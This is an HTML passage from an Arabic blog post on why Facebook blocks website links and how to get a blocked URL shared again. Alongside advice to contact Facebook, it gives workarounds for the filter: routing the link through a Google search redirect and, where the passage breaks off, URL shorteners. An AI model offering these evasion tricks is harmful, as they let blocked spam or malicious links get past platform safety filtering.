هل تلقيت إشعار&#1611;ا (بريد إلكتروني) من Facebook حول إزالة المحتوى لأنهم تلقوا إشعار&#1611;ا من جهة خارجية ينتهك حقوق الطبع والنشر الخاصة به&#1567; البريد الإلكتروني من Facebook.</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">منظم بشكل مشابه للمثال أدناه نحن نشجعك بشدة على مراجعة المحتوى الذي نشرته على Facebook للتأكد من أنك لم تنشر أي محتوى مخالف آخر.</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">لأن سياستنا هي إنهاء حسابات المخالفين المتكررين عند الاقتضاء.</span></div>
<span style="font-family: inherit;"><span></span><br />
</span><div style="border: 0px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;">
<div style="text-align: justify;"><span style="font-family: inherit;"><span>&#8250;&nbsp;</span><a href="https://www.chrohat.com/2020/02/Verify-Domain-FB.html" style="text-align: right;" target="_blank">طريقة توثيق دومين موقعك على فيسبوك Business Manager</a><br style="text-align: right;" /><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div>
</div>
</div>
<div style="text-align: right;">
<span style="color: #2b00fe; font-family: inherit;"><b><u>1. فك الحظر عن موقعك في الفيس بوك</u></b></span></div><div style="text-align: right;"><span style="color: #2b00fe; font-family: inherit;"><b><u><br /></u></b></span></div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: inherit;">يعتمد الكثير من دخل الشباب اعتمادا&#1611; كاملا&#1611; على الإنترنت. في بعض الأحيان عندما يبدأ الشخص في التدوين &#1548; كالمعتاد &#1548; لن يحصل على الكثير من الزيارات على موقعه على الويب.</span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;">&nbsp;لأن موقعه تم إنشاؤه حديث&#1611;ا ولم يتم تصنيفه في موضع مناسب. يجد كل مدون جديد هذه المشكلة عندما يبدأ التدوين &#1548; إذا كنت مدون&#1611;ا &#1548; فستجد هذه الأنواع من المشكلات.</span></div><div><span style="font-family: inherit;"><br /></span></div>
<div>
<span style="font-family: inherit;"><br /></span></div>
<div>
<span><span style="font-family: inherit;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">يمكنك إلغاء حظر المجال من Facebook باستخدام هذه الطريقة. كما سبق لنا ان قمنا بشرح من قبل&nbsp;</span><span><a href="https://www.chrohat.com/2019/08/100.html" target="_blank">حل مشكلة حظر</a> رابط موقعك بلوجر والورد بريس على الفيسبوك مضمون %100</span></span></span></div><div><span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="font-family: inherit;"><br /></span></span></span></div><div><span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="font-family: inherit;"><br /></span></span></span></div><div><span style="font-family: inherit;"><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">&nbsp;في بعض الأحيان عندما نشارك رابط موقع الويب على Facebook مع أصدقائنا &#1548; فإنه يظهر أن الرابط قد&nbsp;</span></span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">تم حظره وهذا يعني أنه لا يمكنك مشاركته على Facebook.</span></span></span></div><div><span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="font-family: inherit;"><br /></span></span></span></div><div><span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="font-family: inherit;"><br /></span></span></span></div><div><span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="font-family: inherit;">&nbsp;في هذه الحالة &#1548; يلزمك إلغاء حظره إذا كنت مالك هذا الرابط.&nbsp;</span></span></span></div><div><span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="font-family: inherit;"><br /></span></span></span></div><div><span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="font-family: inherit;"><br /></span></span></span></div><div><span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="font-family: inherit;">لا توجد طريقة مباشرة متاحة على FB والتي يمكنك من خلالها إلغاء حظر URL من Facebook. لا يوجد سوى طريقة عمل واحدة يتم مشاركتها أدناه.</span></span></span></div><div><span style="font-family: inherit;"><br /></span></div><div style="text-align: right;"><span style="font-family: inherit;"><br /></span></div>
<div>
<span style="font-family: inherit;">كيفية نشر عنوان URL محظور أو إلغاء حظر موقع الويب الخاص بك على Facebook! (العمل بنسبة 100 &#1642;): Facebook هو المنصة الاجتماعية .</span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;">التي لا تحتوي على نسبة أعلى من المستخدم ذي المسؤوليات العالية. لقد أصبح نظام&#1611;ا بيئي&#1611;ا حتى يتمكن Facebook من تحسين سياساته الخاصة بأمان المستخدم.&nbsp;</span></div><div><span style="font-family: inherit;"><br />
<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span>
<span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">الآن يستثمر معظم الناس يومي&#1611;ا 30&#1642; -50&#1642; من الوقت على وسائل التواصل الاجتماعي. نظر&#1611;ا لكثير من المستخدمين &#1548; يتعرف Facebook .</span></span></span></div><div><span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="font-family: inherit;"><br /></span></span></span></div><div><span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="font-family: inherit;"><br /></span></span></span></div><div><span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="font-family: inherit;">على إساءة استخدام خدماته المجانية للجميع على هذا العالم.</span></span></span></div><div><span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="font-family: inherit;"><br /></span></span></span></div><div><span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="font-family: inherit;"><br /></span></span></span></div><div style="text-align: center;"><span><span><a href="https://blogger.googleusercontent.com/img/a/AVvXsEh9JIIYB3uxV3lfGU7XC4NZoJWwZugW9XOmilOHBKpUdOwDloaHGCFy7Knfwqq50rJgNB9RN8lYoZJsEoKR2-whxvRhjegLYD7Y1eRqSeDhFUweFepDCUnfRhg-1s6SrwqF-9NXLj7lWXe0dcwstUsWF4rkTqJDWQU0wr98lCcXjZ20yecsGk8BSg=s704" style="margin-left: 1em; margin-right: 1em;"><span style="color: black; font-family: inherit;"><img alt="فك حظر رابط موقعك بفيس بوك,طلب فك حظر رابط على فيسبوك,كيفية فك حظر دومين من الفيس بوك,فك الحظر,فك الحظر عن موقعك في الفيس بوك,حظر الموقع من الفيس بوك,حظر الروابط من الفيس بوك,كيف تمكنت من فك حظر facebook url,كيف تمكنت من فك حظر facebook url أقل من 24 ساعة,حظر المدونة من الفيس بوك,كيف تزيل الحظر على رابط موقعك من فيسبوك | فك حظر أي موقع على facebook,تم حظر رابط موقعي على الفيس بوك,حظر,حظر الرابط من الفيس بوك,فك حظر,facebook,فك حظر الدومين من الفيسبوك" border="0" data-original-height="396" data-original-width="704" height="360" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEh9JIIYB3uxV3lfGU7XC4NZoJWwZugW9XOmilOHBKpUdOwDloaHGCFy7Knfwqq50rJgNB9RN8lYoZJsEoKR2-whxvRhjegLYD7Y1eRqSeDhFUweFepDCUnfRhg-1s6SrwqF-9NXLj7lWXe0dcwstUsWF4rkTqJDWQU0wr98lCcXjZ20yecsGk8BSg=w640-h360-rw" title="كيف تمكنت من فك حظر Facebook Url للموقع التاني الخاص بي أقل من 24 ساعة" width="640" /></span></a></span></span></div><div style="text-align: center;"><span style="font-family: inherit;"><br /></span></div>
<div>
<span style="font-family: inherit;"><br /></span></div>
<div>
<div>
<span style="font-family: inherit;">إليك حل لإلغاء تأمين عنوان URL لموقع الويب الخاص بك على Facebook. إلغاء حظر المجال الخاص بك من Facebook باتباع الخطوات.</span></div><div><span style="font-family: inherit;"><br /></span></div>
</div>
<div>
<span style="font-family: inherit;"><div><div><span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span>&#8250;</span><span style="text-align: right;">&nbsp;</span><a href="https://www.chrohat.com/2022/10/add-admin-facebook-Business-Manager.html" style="text-align: right;" target="_blank">كيفية إضافة مسؤول إلى صفحتك على Business Manager</a></span></span></span></div><div><span><br /></span></div><div style="text-align: center;"><span><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--4--><ins class="adsbygoogle" data-ad-client="ca-pub-4136755533609953" data-ad-format="link" data-ad-slot="8584944796" data-full-width-responsive="true" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span></div><div style="text-align: right;"><u style="text-align: justify;"><span style="color: #2b00fe;"><b>2. دعنا نفهم &#1548; لماذا حجب الموقع.</b></span></u></div></div></span></div><div>
<div style="text-align: right;">
<span style="font-family: inherit;"><br /></span></div>
<div>
<span style="font-family: inherit;">نناقش الآن &#1548; لماذا تم حظر عنوان URL لموقع الويب على Facebook. أو لماذا تم منع المستخدم من مشاركة روابط موقعه على الصفحة الزمنية لصفحة Facebook.&nbsp;</span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;">هذه الأسئلة تأتي مع الجواب. يحتوي موقع الويب مثل Facebook على الكثير من الوظائف التي تعمل تلقائي&#1611;ا. وهذا ما يسمى الذكاء الاصطناعي.</span></div><div><span style="font-family: inherit;"><br /></span></div>
</div>
<div>
<span style="font-family: inherit;"><br /></span></div>
<div>
<div style="text-align: right;">
<span style="color: #2b00fe; font-family: inherit;"><b><u>3. السبب وراء حجب الموقع.</u></b></span></div>
<div style="text-align: right;">
<span style="font-family: inherit;"><br /></span></div>
<div>
<span style="font-family: inherit;">نعلم جميع&#1611;ا أن سياسات Facebook ومواقع أخرى كثيرة قد تغيرت هناك. بعد تغيير هذه السياسات &#1548; بدأ حظر موقع الويب غير الآمن. اتخذ Facebook .</span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;"><span>هذه الخطوة لتعزيز أمان المستخدم الخاص به&nbsp;</span><span>في هذه العملية &#1548; تم حظر بعض عناوين URL .</span></span></div><div><span><span style="font-family: inherit;"><br /></span></span></div><div><span><span style="font-family: inherit;"><br /></span></span></div><div><span style="font-family: inherit;"><span>الخاصة بموقع الويب الآمن. والسبب وراء ذلك هو الإبلاغ الخاطئ.&nbsp;</span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">أعني &#1548; كان هذا سيحدث لأن شخص&#1611;ا غريب&#1611;ا أبلغ عن موقع الويب الخاص بك على Facebook.</span></span></span></div><div><span><span style="font-family: inherit;"><br /></span></span></div><div><span><span style="font-family: inherit;"><br /></span></span></div><div><span><span style="font-family: inherit;">&nbsp;كرسائل غير مرغوب فيها. هذا هو تخميني. ولكن لا يوجد أحد يقوم بحظر عنوان URL لموقع الويب الخاص بك يدوي&#1611;ا أو يحظر عليك بمشاركة عنوان URL لموقع الويب الخاص بك.&nbsp;</span></span></div><div><span style="font-family: inherit;"><br />
<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span>
<span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">إنه برنامج آلة يحصل على الإرشادات المقدمة من قبلك والتصميم من قبل فريق مطوري Facebook. إذا كنت تحاول التصرف بذكاء ومشاركة عنوان URL.</span></span></span></div><div><span><span style="font-family: inherit;"><br /></span></span></div><div><span><span style="font-family: inherit;"><br /></span></span></div><div><span><span style="font-family: inherit;">&nbsp;لموقع الويب الخاص بك في تعليق أو جدول زمني للآخرين أو صفحات أخرى أو الصفحات الخاصة بشكل مستمر &#1548; فيتم الاعتراف به كمحتوى غير مرغوب فيه أو مضلل.</span></span></div><div><span style="font-family: inherit;"><br /></span></div>
</div>
<div><span style="font-family: inherit;"><span style="text-align: right;">&#8250;</span><span style="text-align: right;">&nbsp;</span><a href="https://www.chrohat.com/2020/03/facebook-url-24.html" target="_blank">كيف تمكنت من فك حظر Facebook Url أقل من 24 ساعة</a></span></div><div style="text-align: right;"><span style="font-family: inherit;"><br /></span></div>
<div>
<div style="text-align: right;"><span style="color: #2b00fe; font-family: inherit;"><b><u><br /></u></b></span></div><div style="text-align: right;">
<span style="color: #2b00fe; font-family: inherit;"><b><u>4. لماذا من المهم عدم الحظر&#1567;</u></b></span></div>
<div style="text-align: right;">
<span style="font-family: inherit;"><br /></span></div>
<div>
<span style="font-family: inherit;">من الأهمية بمكان التأكد من عدم حظر عنوان URL لأحد الأنشطة التجارية &#1548; لأنه إذا واجه العملاء رابط&#1611;ا ي&#1615;سمى "ربما يكون ضار&#1611;ا" &#1548; فمن غير المرجح أن يستمروا فعلي&#1611;ا في الوصول إلى الموقع.</span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;">&nbsp;ولن يثقوا في الشركة. سينتج عن ذلك جمهور أصغر وتقليل كبير في عدد زيارات الويب وانخفاض الإيرادات. نتيجة&#1611; لذلك &#1548; فإن الحظر من Facebook .</span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;">يمثل مشكلة يجب معالجتها في أسرع وقت ممكن.</span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;"><div><span><div><div style="text-align: right;"><span><span>&#8250;</span>&nbsp;<a href="https://www.chrohat.com/2019/08/100.html" target="_blank">حل مشكلة حظر&nbsp;رابط موقعك بلوجر والورد بريس على الفيسبوك</a></span></div></div></span></div><div></div></span></div>
</div>
<div style="text-align: center;">
<span style="font-family: inherit;"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-ad-client="ca-pub-4136755533609953" data-ad-format="fluid" data-ad-layout-key="-f1+5r+5a-db+57" data-ad-slot="7533972606" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</span></div>
<div style="text-align: center;">
<span style="font-family: inherit;"><br /></span></div>
<div>
<div><span style="color: #2b00fe; font-family: inherit;"><u><b>5. كيف يمكنني حل هذه المشكلة&#1567;</b></u></span></div>
<div><span style="font-family: inherit;"><br /></span></div><div style="text-align: right;">
<span style="color: #cc0000; font-family: inherit;">أ<b><u>. ألاتصال الفيسبوك</u></b></span></div>
<div style="text-align: right;">
<span style="font-family: inherit;"><br /></span></div>
<div>
<span style="font-family: inherit;">واحدة من أكثر الطرق الموثوقة التي يمكن استخدامها لإلغاء حظر موقع ويب من Facebook هي الاتصال بهم. هناك طريقتان يمكن القيام بذلك.&nbsp;</span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;"><span>إذا لم تكن هناك رسالة تنبه الشخص الذي يدير الصفحة إلى أن موقع الويب قد تم حظره &#1548; فسيحتاج هذا الشخص إلى الاطلاع على نماذج الاتصال الموجودة على صفحة "المساعدة".</span><br />
<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /><br /></span>
<span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">&nbsp;إذا كانت هناك رسالة تنبه المستخدمين إلى حقيقة أن موقع&#1611;ا ما قد تم حظره &#1548; فإن أول ما يجب القيام به هو النقر على رابط "إعلامنا" الموجود في أسفل الرسالة.&nbsp;</span></span></span></div><div><span><span style="font-family: inherit;"><br /></span></span></div><div><span><span style="font-family: inherit;"><br /></span></span></div><div><span><span style="font-family: inherit;">سيؤدي هذا الزر إلى نموذج يمكن استخدامه<a href="- اقرأ أيض&#1611;ا : كيفية التواصل مع دعم الفيس بوك لحل مشاكل أوغيرها من القضايا عبر الإيميل المباشر او الهاتف بطريقة سهلة" target="_blank"> للاتصال بـ Facebook</a> وإبلاغهم بالمشكلة الدقيقة &#1548; وكذلك تنبيههم إلى حقيقة أن عنوان URL ليس بريد&#1611;ا عشوائي&#1611;ا.</span></span></div><div><span><span style="font-family: inherit;"><br /></span></span></div><div><span><span style="font-family: inherit;"><br /></span></span></div><div><span><span style="font-family: inherit;">&nbsp;تختلف أوقات الرد من شخص لآخر &#1548; لكن هذه بالتأكيد هي الخطوة الأولى التي يمكن لأي شخص تجربها.</span></span></div><div><span><span style="font-family: inherit;"><br /></span></span></div><div><span style="font-family: inherit;"><br /></span></div></div><div><span style="font-family: inherit;"><br /></span></div>
<div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: right; vertical-align: baseline;"><u style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #cc0000; font-family: inherit;"><b>ب. نداء مباشرة إلى الفيسبوك الأمن والمطورين</b></span></span></u></div>
<div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: right; vertical-align: baseline;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" /></span></span></div>
<div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">هناك العديد من مسؤولي Facebook المختلفين الذين لديهم صفحات خاصة بهم &#1548; بما في ذلك شبكة الأمان والمطورين والتسويق وفيس بوك بشكل عام.&nbsp;</span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">تتمثل إحدى الطرق للحصول على مزيد من الاهتمام بهذه المشكلة في الإعجاب بكل الصفحات الرسمية &#1548; ثم عند تعليق أي منها على المحتوى &#1548; قم بالتعليق.&nbsp;</span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br />
<span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span></span>
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">في نهاية هذا التعليق &#1548; تأكد من ذكر المشكلة. إحدى الطرق الرائعة هي بدء سلسلة رسائل في المنتدى على Facebook مساعدة حول المشكلة &#1548; ثم ربط سؤال المنتدى بالتعليق.</span></span></span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">&nbsp;سيؤدي هذا إلى لفت الانتباه إلى المشكلة مرار&#1611;ا وتكرار&#1611;ا ونأمل في حلها في أقرب وقت ممكن.</span></span></span></div>
<div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><div><div><span><span><span style="text-align: right;">&#8250;</span><span style="text-align: right;">&nbsp;</span><a href="https://www.chrohat.com/2021/12/contact-facebook-support-facebook-via-email.html" target="_blank">كيفية الاتصال بفريق دعم فيسبوك عن طريق الهاتف أو الدردشة أو البريد الإلكتروني&#1567;</a></span></span></div></div><div><span><br /></span></div><div><span><br /></span></div></span></span></div>
<div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: right; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #cc0000; font-family: inherit;"><u><b>ت. الطريقة الاولى استخدام حيل دكية :</b></u></span></span></div>
<div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: right; vertical-align: baseline;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div>
<div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">بالنسبة للحلول الترقيعية ان ضح التعبير لتجاوز المشكل سوف اقدم لكم طريقتين الاولى سهل ورائع جدا يمكنك جلب الزوار من محركات البحت جوحل كيف ذالك هدا ما سوف نتعرف عليه&nbsp;</span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div>
<div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div>
<div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="font-family: inherit;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span>نتوجه الى محرك البحت جوجل Google نقوم بكتابة المعقوفتين ("")&nbsp;</span></span><span style="font-style: inherit;">ثم نضع الرابط الذي الخاص بنا من من مدونتنا الذي نريد نشره في احد وسائل التواصل الاجتماعي مثل الفيسبوك التويتر او انستغرام وغيرها.</span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-style: inherit;"><span style="font-family: inherit;">&nbsp;</span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<div style="text-align: center;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div>
<div style="text-align: justify;">
<span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">ثم بعد ذالك سوف تضهر نتائج البحت معلومات الربط مواضيع مدونتنا بعد ذالك تتوجه الى الربط الذي يوجد في الاعلى تقوم بنسخه, وتتوجه به .</span></span></span></div><div style="text-align: justify;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></span></div><div style="text-align: justify;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="font-family: inherit;"><br /></span></span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">الى صفحتك على الفيسبوك او</span></span><span style="font-style: inherit;">التويتر او انستغرام وغيرها تقوم بنشره بدون مشاكل وسوف تكون بهذه الطريقة قمة بضرب عصفورين بحجر واحد الاول انك .</span></span></div><div style="text-align: justify;"><span><span style="font-family: inherit; font-style: inherit;"><br /></span></span></div><div style="text-align: justify;"><span><span style="font-family: inherit; font-style: inherit;"><br /></span></span></div><div style="text-align: justify;"><span><span style="font-family: inherit; font-style: inherit;">قمة بجلب زيارات من محرك البحت جوجل والتاني قمة بتجاوز مشكل حجب او حظر رابط موقعك&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; font-family: inherit; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><br /></span></span></span></span></div><span style="font-family: inherit;"><br /></span><div style="text-align: justify;"><span color="inherit" style="font-family: inherit; font-style: inherit;"><div><br /></div></span></div>
<div style="text-align: justify;">
<span style="font-style: inherit;"><u><span style="color: #cc0000; font-family: inherit;"><b>ث. بالنسبة لطريقة التانية&nbsp;</b></span></u></span></div>
</div>
<div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div>
</div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><ins class="adsbygoogle" data-ad-client="ca-pub-4136755533609953" data-ad-format="auto" data-ad-slot="4964429839" data-adsbygoogle-status="done" data-full-width-responsive="true" data-overlap-observer-io="false" style="border: 0px; box-sizing: border-box; display: block; font-style: inherit; height: 0px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;"><ins id="aswift_2_expand" style="background-color: transparent; border: none; box-sizing: border-box; display: inline-table; font-style: inherit; height: 0px; margin: 0px; outline: 0px; padding: 0px; position: relative; text-decoration-line: none; vertical-align: baseline; visibility: visible; width: 773px;"><ins id="aswift_2_anchor" style="background-color: transparent; border: none; box-sizing: border-box; display: block; font-style: inherit; height: 0px; margin: 0px; opacity: 0; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-decoration-line: none; vertical-align: baseline; visibility: visible; width: 773px;"><span style="font-family: inherit;"><iframe __idm_frm__="327" allowfullscreen="true" allowtransparency="true" frameborder="0" height="280" hspace="0" id="aswift_2" marginheight="0" marginwidth="0" name="aswift_2" scrolling="no" style="border-style: initial; border-width: 0px; box-sizing: border-box; color: inherit; font-style: inherit; font-weight: inherit; height: 280px; left: 0px; margin: 0px; outline: 0px; overflow: visible; padding: 0px; position: absolute; top: 0px; vertical-align: baseline; width: 773px;" vspace="0" width="773"></iframe></span></ins></ins></ins></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><u style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span style="color: #2b00fe; font-family: inherit;"><b>- استخدام URL أختصار الروابط&nbsp;</b></span></u></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
